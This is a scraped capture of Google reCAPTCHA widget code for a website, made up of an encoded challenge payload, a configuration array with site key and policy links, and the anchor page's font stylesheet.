5tHwocHWznDnQh2wpvDtsKEKVl8w50Hwq1tQsK7w7fDiXHCjcOCJMOXwpzDtAcpKT/DjMO0wp7CvmjDmUcBw45XETbCmcOPwrwXbcOXfcKSLlhhw43DtR49wrpQOFXDksOEREZLwq9Lw6zCvsOXwow9wozCsMOKZMKJw6ouTylcFgtUQcO7E8OpwoYCwr8Fw6tTZsO3PzFkDGZFw6HDsWvDqcOeKVIAREk9w6XCjHsdT2xHCHLDt0fCmDQRelwUw7LDjk/CvxRmeH8sXgMqQcKywogURSvDrMKewo0fwpEtVcOCBcKlIj5JJMOMw5xGwrV+w4LCocOPZsO1EHDDv8ONNsKZwpXCtjgTw7rDr0vCuxHCgMO1w53DhcOmwq0fwr4YJQFIwo8MdidRwr7DosO2asKKw5/[base64]/wpMvdcKUwprDrMOiMMOwwpzDq8O5wrfCpjTCq3d3TlDDhMKZBVl0wp/DosKNwoJIw6bDkcOWw7DCh1FITE44wp4Xw4bCriYgw7Mew4c+w7bDiMOsR8KGdMK7wpXCtMKZw53CpH9nw4bCuMOSRSAiHMKtHRfCqhrCsCDCoMKsXsKiw5nDn8KiclXCvsKFw44gJMOIw5LDkV/Dq8KSHl7DrkTDgizDj3bDscOgw7Rbw6nCojLChlcEwr8Cw5hSM8KMeMOHw6kswqd+woLCnl3Dr00sw6TDuD/Ci1zDiCxcwp7DtsOmw6daVxrDtC3CpcKEw7whw47Do8K9woDCmVrCi8OOwrvDisOJw54YBDDDr3XCtl8wTXHDpm15w5t4w4HDmSHCl3XDrsKAwrTCo38swoTCvcOtwo0zYMKuwrVSNWbDpm0Yd8Kdw4wDw57ClsObwq/CucOwLg7CmMOgwrPCr0jDrsKfCcOYw6TCtsKmw4DCmjo/ZsKNTGkpw5New60rwpU2w6kdw5fDjk0mM8OUwpREw5YFI0YnwrHDnEjDpcK9wr/DpCfDrcOowrjDgcOSVi9FZ24XNEccbcORw4vDqcKbw4pGFGwQNcKGwrgOSl/DsU51YUTDoyxSMAglwoTDosKnVQxww6ROw6phw7zDvgfDrcOEUT7CmMObw7h7w5UTwqskwrzCiTZWFsKlS8K4wo9Ew6kzPcOLbAF3E0XCh3PDscOaw6DCuE1Tw6zDqyDDncK+VRbDlsKid8Ohwpc/XmDChVBSYnfCtsOQfMOpw516wrNWfHRKw53CmMOAIcKbw54Hwq7CusKXD8K8aChxw7EmbsOUwozDnC/CvcOHNcOIUiXDvnlrdcOnwp0Bw53DpMOFJV9dKnwbw6NTwpwXO8Kfw6scwo3DrWFXwpjCk1FHw5XCiBQeb8OOw6HCkcKDw4TDogh/[base64]/CjiHDnMKKwrjCqhUvBAUwQR5dw7oOw4LDn1VkwonDph7CkUvDvMOPMsO6DsK8wqdHbX7DosKhLwvDs8OewpjDihPDr1s0wqzCiQEzwrLDgTHDlcOOw45mwpDDrsOew4YYwrwPwqFdw583L8KHJcKFZ3/Du8KwbmgCWsO+w7sKw7PClm3CnjUrw7jCj8O/w6VvIcO2dEvDjcONasO+HyLCgmLDlMKtUghNDBnDj8O5SBLCrMOgwqnCgS7CoSbClsKVwpdtKSYpCMOALHdZw4YGw79tUcK3w7xDTifDgsOew5/[base64]/CmcODEsOsSsORw77Ds2Q6YmbCuMOOwoBBwrhDWWTDrD4nHlVWw5F/[base64]/DqyjDuADCrXsUwq/[base64]/CmE/ChMKlwofDu8KWU0fDjFQsw4/CmMKQwpHCt8KZNWBTw51BwpbCuWl+EcO+wpvCgwFPw49aw4sRFsOow6HDrjs0cA8cKsOZDMO2wrMBHMO7ByzDjcKXM8OsP8OUwpEuScOkRsKDw71QRibCujbDujhow5JkSlTDpsOkfsKewpxoC8KhT8K0GF7CtcOTaMKqw7/CmcKFE1kOwpl0wrbDlTZkw6/DtVhZwoLCmcK9D3pjLwdbV8OfVk3CsjJfWChEERXDgwvCisK0OjQpwp1zIsOVfsKUG8Orw5F0wr/CtAJDMiDDpwxfU2Zqw6RURRPCvsOTKUvCtGVkwrMRCHMUwonDnsKRw4jCisOzwo5ww5rCtF1zwrfDusOQw5bCvsOVbw5fJcOORhjCnsKMZcOQMS/CvRgww6XCmsONwp3ClMK4w5IFIcOLKhXCucO4w48pw4PDjz/[base64]/CiMOgbsKQDcOhUURfwqXDvCtZwpbCswhxUMOHwpwQJlASwqrDqsOiHcKEITsKUVXCkMKtw6Bhw4PDsXfCjUDDhQPDkkpLwojDrMOfw7YqIMOMw6DCscKaw7s5QsKzwojCqsOgQMOTRsOOw71dOXtIwovDgH/DlMOueMKOw4ZQwrQVI8Kle8OYw7Bgwp8MTlLDrkJzw6PCqC0zw6I+HCnCp8KTw6/CvADCrn5yPcOFCH/DvMOLwqLCrcO4wqDCrFAQG8KSwrg0VinCjMOIwrwfEU8Nw5nCkMKfJ8KXw4RYcQXCt8K9w7kNw6RWEsKNw73DvMOSwp3DncOkblHDklR8GnnDq0oDSRURV8OLw6g5QcKvT8OBY8KQw4caZ8KHwroXacKdLMKxe0l/w5bCo8OsM8OwQB9CcMOyYcKowrHCpQAscCRUw5dQwqnCh8KUw4kHNMKZP8Kdw5Vqw7zCrsKWwopebcOUe8OKGlzCp8Knw5gUw6hzGE1RQsKhwoIUw5wTwpktbcKRw4l1wqhZAsKqOMKyw4FDwrbCtHfDkMKTw7nDtMKxGQwXLcOWZjnCrMK/wq9hwqbCksO2F8KgwpjCgsONwroEV8KPw48pGhbDvwwsYsKXw4jDpcOQw7U5a3HDuz3DkMONRA/DhDBtdMK9LHvDpMORUcOSQcOdwoNoBMOZw4/CjsORwpnDighPPQjDqBwMw7Byw7kmQcK6wo7CrsKow7wnwpfCkA84w67CkMKNwrXDslErwotmwphSE8KAw4jCu3/CuF3Ci8OkcsKow5/Dp8KbKMKiwo/DmsOFw4I6w7d+fHTDncK7DQ52wobCt8OJwqfCt8OxwpwTwoDCgsKEwpZTwrjCk8ONwpHDoMOIXgZYFSfDh8OhFsKWYHfDsAY0OHnCjAt1w67ClwPCiMKZwqJ0w7sTaBo/[base64]/ClMKQw53CjhLCncKLw4vCvMOjHsO+TBZpfsK3OysrwqNyw4HCoDRpwrEVw7Y3enjDqMOqw5A9NMKHwo/[base64]/DvHjCkcOWw5TDilDClSDCnSbDqcOEXFHDvRzDosKywpbCmsKhbMK4S8K9BsOSHMO8w7rCiMOWwpPDiUYIBgEuY0VNcsKUJsOjw4LDrcOyw5tOwqzDrDFtO8KPFQFJIcOlW0hIw74OwqwkAsKke8O7DMKedMOAO8K/w78MdFfDjcOqw60LPcKqwqtJw4PCkjvClMOaw47Cn8KBw47DmcOjw5odwpQSVcOpwp5lWjjDi8OlFsKuwo0IwpzCqnvCgsKBw5DDoz7CjcKPbTEew5jDmjcnQDoXT0lQVhxpw4nChX1VHsOFa8OqFno/WMKDw6DDrRlPUE7DkwN8b1ADL3fDgFbDmBLCiC7Ct8KRXMOJU8KXFsKnG8OcVmU6HzBVXMK2NlIdw7zCkcOEbsKrw7xwwrEXw77Dh8O3wqgpwpDDrEzChsO3NcKfwrhkGCJaJSfClhwEOzzDsSrCn2kowqsdw5/[base64]/[base64]/[base64]/CiUsxDMKjM8OlJsOJccK2IMOdTETCoMKuJcOQw7XDjMKjYsKHw493ASnCvW3DvzXCk8OZw75zB2fCpxrCuHBxwpR8w5dTw7Zecm19wrcqBsO4w5dew7V1PFrCn8Ouw5rDqcOawoY+SwLDvBIWF8OMHMO0w4kvw6jCtMO9F8KFw5PCr1LDvhTDpmLCoE/DssKiW2TChzpYImbCusOpwqXDscKRw7zChMO7wqrDoRlhSABUwpXDnTxCbkw6FFVmXMO7wqDCrT4QwqjCnjR6wqoDRMKKQcO6wqXCvcOhaCzDicKGImIywpbDkcOJfyM2w4F4UMO/wr/DtMK4w6I6wopZw6fCscOKOMOUFj89aMK3w6M6w6rCjMO7f8ONwqHCq3XDksKLEcKkacKUwqtTw4jDqjJCw6DDu8Ogw7DDhnHChsOmcsK0LmNkAC9RUwBmw4FuOcOQOMOKwpHDu8OYw7HCvnDDncK8ETfCk0zDpsKfwocuI2BFwp9Rw7Z5w77CjMO/w4HDo8KRXcOIBnUCwq0dwodQwpI9w5zDhcOXXQ7CrsKBQmjCkyvDoVrCgsOHwrjDpMKcSsKsTMKFw7YVG8KXfMKGw7EhWFbDgWHCm8Ofw6jDgX4+F8Ksw5g0ZlU0RxcBw7/Cs1bCjkUmIAfCtFTCgMOzw5DDm8OGw7TCiUpTw57DlH/Dp8Ocw57Dg1tiw6haJsKLwpTCp193woTDtsK3wodrwp3DrivDr1/DljLCgsKawo3CuT/DqMKQIsOyTgrCs8OGU8K7Szx4MsOlZMOpw7XCi8K8S8KRw7DDrcK1ZcKDw4U/w4/CjMKJw4tcSjzCqMOpwpZWTsOgIFTCrMOBUQ3Cqid2b8KrBTnDkjoRWsOJG8O6MMK2fWhhVxpHw4/Dq3A6w5E7KsOvw6bCk8OPw5Edw7p7wp7DpMOhYMOmwp82el7CvMO6e8O9wr0qw7wiwpLDosOKwo86wr7Dh8Knwr4zw6/Do8Osw4zCqMKDwqxFL1/DkcKbXsOZwrrDpV47w7HCkHBBw5g5w7EmdsKqw5wWw5xgw5HCo0lLwr7CmcOeNE7Ckw4VOj8Sw5BKNsK+AQ0aw40fw5/DqcOiIsKlQ8O8fjvDo8KvTx7CjMKcByUSN8O6w7DDpwTDq0kFI8KpQk/CksKWVjQPb8Ojw5/CocOBLUN5woLDiCXDh8KXwr3Cs8O9w4gdw7nDpQAkw78OwrVuw6NgUTTCh8Kzwp8cwocjBxwEw50aF8OtwrzCjg9/[base64]/IcK/[base64]/[base64]/CkkYjUMOjMF7DjhtvC8OQdMOBwr5CScO+f8OaRMKaw54/fAURLhXCkkzDihvCrX5DIXbDi8KKwqnDk8O2Pi3Cuh7Cj8O8w4LDtyDDhcOzwoxPfw/DhQtUJQHCsMKGXjlBwrjCqcO9YkNsEsKkaCvCgsKOGTzCqcKUw7JbcUVnH8KXDsK3OT9SHEjDs3/Cmjoww4XCkMKBwrBAYybCgxJyCsKUw5jClxXCu2TCosKtfsKKwpYGH8OtFyxNw4RPC8OHeVlCw67DpkASI1Zyw5bCvWkawoZmw7gWXgE8D8KrwqZGw6V/DsK0woM/[base64]/wotiw5xODWjDhlTChcKSScOQwp0Rw4zDplHDlMO7Am8xIcOKMcKXNm/CrsOYCDkELMOwwp9WImrDgkpSwowbcsKoF3Qww4fCj1DDj8OiwptDOcOswobDi1wNw4VicMO+FxzCnnvDv3UWdyTCmcOBw5vDvA4eQ09MMcKUwpghw6hZw5/DpzYtBTfCpCfDmsKoFSLDrMOlwpg6w7YOw5Vtw5hqA8OHRHMAasOuwo7DrmwUw5HCs8K1w6A2K8KffMOow4MpwonDlArDj8KSw6LDnMOYwplTwoLDsMKVWURYw4HChsK1w64eacKWYSEVw6c3TG/Ck8OHw4p3AcOvSgQMw7/Dpy0/ZXFhW8OjwqbDgwZbwqcBbcKAEcOdwpXCh2HCljbDnsODEMO0Uh3DpcKtw7fChk4OwoB5w7IAAMKEwrASbRXCl2YjSj1iUsKvwqPCsDtAT1g1wqrCjsOTccOMwoHCvnfDk0zDt8Oow5c/[base64]/DomFFwrEBwpfCssK7wqDCtU9mBcOjw7nCjcKCN8OcbsOVw6IswqjCucKQZsOSQcOea8KeLzHCtQ5Rw7vDvMKvw4vDmTvCjcO4w6NEJEnDjF5Zw7B5QHnCiTXDpsO4UX98TsK6GsKHwpHDlH1/w6jChCjDlyrDvcOwwqIEYF/CisKUbSlzwrMgwrk+w67Cg8KgVQNrwr/[base64]/Cs8K6ccK8wptBw4fCrh4Cwoo4w4vDmcK8aGUMSBsewrHDkVnCpG/CkknDmcOUMcKQw4DDjRTDqcKwRSLDlz1Ww6okR8Omwp3Cm8ODScO2wrjCocKeJ2HDnVTCuiPDp27CtT5zw4UaeMKjG8Kkw7p9ZMKvwp7DusK5w7ooUkrDlsOaRW5HbcKKY8O7V3jCtE/[base64]/CsjFddcO9w53DimXDk8OHEXfCkQtWwprDuMOEwrNtwrMWS8OBwojCjcOCJG8OWxnCoH4Mw41bw4dQPcKOwpDDssKSw5Nbw6IERnsDRUrDksK+Mw7CnMOQZcODDjzCkcKBwpXDt8OIMcOnwqcodxEbwo/DrsOdUX/[base64]/[base64]/[base64]/ChsKmwrlLwqksw7LCj8OmwqhoVsOzw6dfYi/DssKhw4gKwoMlL8KQwpFAcMKqwpPChifDpn/Cs8OnwqNffXsEw6l8ecKURH1HwrEUDMKxwqbDsmN5EcKkRcOwVsKpGsOuICXCjXjDh8OxJ8KTUxg1w5Vle37Dk8Kyw6htScKUC8O8w7DDgAfDuDPCsCEfA8OeG8OTwpvDsH/[base64]/[base64]/CphLCpDbCjMOaw7XDmgMOw7V1w5sXAcK1w5bDkFNlwqJsKGZ+w4EGAMOpODfDgRk3w500w5DCtWxJGQ9Ywr8mEsOgNCd4FMKSBsKRIGwVw7vDgcKrw4pFJmfDlD/Cq0rCsk0fM03CtWrCjcK+O8O9wq4+FT0Rw48xASjCjCdMfy8rCx5wJhYVwqVqw6Vpw5cPXcK7D8O2ZkXCpBdpMzHCk8OpwovDlcOKwqhBccO5PUrDrEnDqBMOwo9oZsKvDSVwwqsOwqfCpMKhwo1EZ18Pw5Y9Q0/DnMKwX286aE5lX0w+UR50wq5/wpvCoBAVw6Amw4QWwo8Ew7wNw6UAwrwSw7/DggvCvTdDw67DiG0bEAI4bH95wrl5LW8jcnHCjsO1w4bDinzDhjvDsnTCp34uTVFhYMOWwr/DgzxkRsOZw7l9wo7DuMOfwrJmwoBZPcOwVsK0KQvCjsKdw4VUDMKOw4JCwqHCjiTDjMOIJDDCmUQtfyTCs8OiRMKXw70Lw77DocOaw4vCg8KQGMKawoVsw5LDpwfDsMOTw5DCisK8wqgwwroZfS5Hw7MGdcOxNMOQw7gWw67CocOKwr8GAC/CpMKKw4rCtSXDtsKnBsOww77DjMOyw5HDmcKpw7XDoisVOU8ZAcO3aR7DpS7CiG0KXVggXMOaw6vDi8K6fsKQw5IaJcKgMsO7wpM8wo4OQsKOw7EOwpzChwQsXl0nwrHCqmnDqsKrOVXCp8Kvwr8vwpDCqAXDi04UwpEQX8KPw6cSwo89c2nDlMK2wq50wpbDkw/CvFhKBGfDjMOuCC4Mwo98w7FrbybDhirDpMKXwrw5w7fDm2A6w6UxwrF+OH7Co8KLwp8HwrcNwopQwoxQw5JgwpU6RykAwqvDti7DpsKFwpfDgEh6EsKyw5jDp8KrNxA8QzzClMKzTi/Do8OXVsOtwqDCiS9kI8KZw6g8HMOMwoBGU8KrNMKBUUNbwqXDgcOUwoDCp3Yxwol1wrzCuzvDl8KcS0J1wot/[base64]/Dt8ORwrh/w7jCucO6wpbDp8KiOU/DrEHCtnHDlwPCtcKgEWzDlzEjYMODw4g1aMOeYsOfw60SwojDqUHDjxQfw4jCh8O8w6U/[base64]/Dn8KjLQFRw7orPsKxT8KrNW9mO8OJw7HDiFVTwq4nwrjComrCphnCqQgKeV7CrsOCwrPCi8KFbEnCuMOTVDQbNlACw5vCpsKGfMKDHhLCtsK3MFR3cAVawrsTVsOTwpjCl8Osw5xFcsO/[base64]/w6VCcxMqwpECel7DtDbDnMO5w6nCksKIwogaw5Vsw559LcO0wqwxw7PCr8KDw55Yw5DDv8K7S8O/esOiHMOsGTc4w6wkw7tlO8Omwos6bFvDgcK+NsKxZxTCoMK8wpLDiHzCtMK3w6AVw4o7wpkzw4fChCs3BsKMcANSUMK/w7FoFUUnw4bCvUzDlB1iwqHCh2/DjA/Cvnd4w5QDwo7DhT1bDGjDv0fCv8KNwqxSw5taQMK/w5LCgiDDjMODwqUEw47Dt8O/wrPCrRrDjsO2w7c0YMOCVAHClcKTw4ljZE5Jw6YgEMOTw4TCnSHDicKJw6XDjQ3ChMORYlnDg0XCkgTCmBtBL8KRb8KRYcKJUsKEw5B5TcKubGpjwodwMsKBw57DggwCHWpwd1gcw7zDsMKow6QvdsOwYj0/WydTcsKbMlNcCD9uCxV0wrsxXMOSw6YvwqbCrMOuwqN/[base64]/Ds8KvIi7CvRHCgizCnTfDgF/DoBEgwrvCuMO9GsOiw7Fiw5Zzw4fCm8KhCl11IjJVwrvDqMKFw7AgwrjCoibCsCwyJmLCp8OFAy/DucKKWUXDtcKBHmzDnzfDh8OXCCLCpyrDqsK8wqJGcsOQJgtew6MJwrvCucKwwohOLx5yw5HDv8KOZ8Opw5DDkMKyw4tGwq9RHUNcZifDrsK7JXbDq8KAwqrCuEPDvArCqsKifsKjw5dSw7bCi3JsYjUUw4HDtlbDicKpw7nCr3UPwrUDw55EasOkwo/DssOdAsOjwpB7w757w58IdHh6AC/[base64]/CsMKMwqQgbnxLJjJXwqHCk8KrU8KfYsO+MwnCqQHCgsKYw4QMwpQELcOPWw89w4rCi8K2Z31KagDCkMKUEybDuE5WUMOhE8KbOyt+wp3Ci8Ojw7PDvjssBsOhw4PCrsKBw7orwpZxwrxowq/DrsKTUsKmA8Kyw4xJwqFvGsKTGDUow47Cl2A7w4DDtW9BwrHDpw3Clksiwq3CnsO/wroKZDHDgMOgwpktD8KGVcO3w4YjEcOkFBUrZnLCusKxd8OGZ8OSNRNKc8K7McKfHRdNGhbDh8Oxw7BxRsO8YFkgE2oow5TCkcOwWEPDvTDDkwHDrD3CocO0wrJucMKKwrTCvQ/CsMO1ZRvDpGE6VwVNScK/[base64]/[base64]/DpsKkw5XCrsOZUMO7w7nDusOsPsKedsK1wqASJ0bCp2NvasKLw6DDjMOsWsOEXsOiwrkDF0/CgSDDnHdsAQxtVi9uI3cLwq1dw58pwqfDjsKXBMKCw5rDkXZrWVUYRcKJXwnDj8KUw4LDl8KWdiTCisOYalLDj8KCDFbDpCZmwqrDr2gywpLDiihNBifDmcK+SCgYTwFGwpPCrm5oFwoSw5tLKMOxwoAnbMKFwrwyw4AkXsOqw4jDmSQBwr/DhFjCmMOIUFjDpMKfVsO2W8K7wqTDiMKWJUACwoHDpVFeRsK6w7QhQgPDoShUw49VNUBmw5rChzZ4wqHDu8KdSsKrwr7DnyHCvGt+w5jDjggvQ2dXR2zDlT19VMOvfhjDs8OlwopWQSBiwrU3wpYVD3fCscKmTV5vGXU/wo3CnMOaKwfCvFTDq2M8asOGRcK9woU7wp3CosOcwojCicORw5RqGMK0wrQSMsKow4fCkm/CmcO4wqzCmkBsw6zCvk7CsxrChMO+YmPDjmZDw6PCpBInw6fDlMO2w4HDlBXDvMOKw4V0w4rDi1jCj8KQATobw77DoCvDk8KHW8KQQ8OEak/Cj24yRsKqVsK2HjbDuMKdw5QzPSHDuEAQGsOEw7/CmMOEBMOAI8K/OMKgw6/[base64]/CsXQXek/DmX51a8OAwrhpJcOcbydNw4jDqcKbw63DgcK7w4rDp2rCisKSwpjCtRHDs8Ovw6DDncKjw5VySyLDrMKCwqLDu8OpekwYC2nCjMKfw65CLMOaWcOuwqtNacKTwoBHwqLDocKkw4rDhcOEw4rCiG3DpnvCiW/DgsO9S8KUYMO3V8KpwpbDm8O5D3vCt2F2wr4mwrcUw7fCmMKRwoZMwqPCs1cfcFwNw6Mqw6rDmAbCu2dXw6LCpxlcc0DDnF9HwrPCqxLDl8OzXUdfBMOhw4nCjMOgw6QZEsOZw7DCu23Doi7DnnFkwqVPUgEsw5xyw7M2w7AdScKra2/CkMOUSlXCk2XCqiTCo8OnWh9uw5zCsMO2CxjDj8KPH8KYwqxGLsOCw4k0G09XeFIKwp/CuMK2X8O4w6fDgMOkZMOGw7RpCMOZFlXDuVrDt3HCksKNwoLDmQ0bwo93MsKfMsO6L8KYAsOiBBjCnMOOwpgYcUzDixw6w7vDlCt7wqpzZnwQw78tw4dfw4HCnsKDQsKtVzRUw5UcDMKowqrCnMOnL0jCiWNUw5I9w5nDmMOFLS/Dl8OcSQXDncK4w6LDs8OTw6bCrMOeD8OaI0nCjcKcD8KnwpcORxzDtcOfwqQnZMKZw5jDhgQrQsOidsKcw6XCsMKZM3/CtcOwPsK4w7PDjCjCux3DvcO2PgRcwofDmMOTegUpw5xnwokKEMOIwoJ3L8OLwrPDqDvCoSwlAsKIw4vCqSJFw4PCqCAhw6Npw68uw4obLUDDs0HChQDDscKWY8ORN8Kcw4TDkcKBwr8rwq/DjcKlDMKTw6Rew4ReYR0WLjQywoPCj8KsKRvCrsKOaMOzOcK8DizCisKrwrTCtF0YSH7DiMOQRsKPwosAeG3DjmZtw4LDiTrCiSLDqMOqbcKTEWLDs2DCoFfDqMKcw63Ct8Oiw53Dsj8Tw5HDtsKHIcOUw5ZuU8KiLcK6w60EX8Kqwph/dMKOw5TDjmoaHUXCn8OKTWhVw6F7woHCosKdMcOKwrBZw5bDjMOuI1haVMK/OsK7wp7CmUHDu8KSw4DCs8O9HMO6wqDDg8OzOiLCocO+IcKWwodHIw8YXMOzw4t5Y8Oaw53CtyPDgcKYGRLDslLCvcKhS8KUwqXDkcKwwptDw4A7w740w5o+wpvDg05bw7HDg8OAfGVOw58IwoBkw4Usw4MFDsKZwrjCoDx/GMKVO8Oww63DjcKxGxXDvmHCg8OlRcKHaFrDp8OSw5TDkMKDHmjDtRwMwoAhwpDCuh8Mw48CRQDCj8KKHcOYwp7DjRgUwqQpLWXDlSDClCZYJ8K6HkPDiRfClhTDn8KDQsO7Ql7Ci8KXNDgTLcOUK0/CrcKOFsOkasO7woZGazDDlcK+GcOGFcO5wrTCqMKtwpvDt0/CmlwaD8OUSX/CvMKIwqoXwqjCjcK8wrrCnyBYw5o4worCm0XDjwNURBpsEMKNw7bDqcOfWsKHdMOaF8ObcCIDVwZkWsKDwqZoQHnDoMKhwrrCmEIlw7XCiQlJJMKSTCLDi8Ktw6rDv8O/ch5pEMOKXSLCrEkTw6LCm8KrBcOKw5PDiC/[base64]\x22],null,[\x22conf\x22,null,\x226LdGYboZAAAAAPfzoFIyJyVlHkpLCiwSpAIRqa5P\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,594],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.suenosyfantasias.com:443\x22,null,[3,1,2],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x227ayxUuL3xEMroD4M8DePQmzCax/hvvzqskR16sGPSsw\\u003d\x22,1,0,null,1,1769076313689,0,0,[108,225,47],null,[62,189,26],\x22RC-i-7xxEpRVFjGWQ\x22,null,null,null,null,null,\x220dAFcWeA6IgtAAhyGLbs-XsZO4FyX1Awuo0mLl9AbQvo45BM5DiVNmnX1B_Rd1aYenWSsUW437JFPwAHApNH9nEYudxBsMNruXsw\x22,1769159113618]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdGYboZAAAAAPfzoFIyJyVlHkpLCiwSpAIRqa5P&co=aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=bottomleft&anchor-ms=20000&execute-ms=30000&cb=tup4vkllivoe
body_size: 48312
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
